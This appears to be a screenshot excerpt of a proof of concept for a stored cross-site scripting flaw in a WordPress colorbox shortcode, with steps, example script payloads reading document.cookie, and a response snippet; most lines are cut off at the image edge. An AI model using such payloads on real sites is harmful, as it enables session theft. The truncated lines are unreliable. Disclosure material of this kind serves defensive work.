
[Proof of Concept]

# 1. Authorization as user with pr
# 2. Injecting code into "hyperlin
# 3. The code is stored on the post
[Example payloads]

# Example payload 1: [wp_colorbox_
<script>alert(document.cookie)</scr
# Example payload 2: [wp_colorbox_
<script>alert('sampletext')</script
[Response]

...

<a class="wp-colorbox-youtube" hre
...
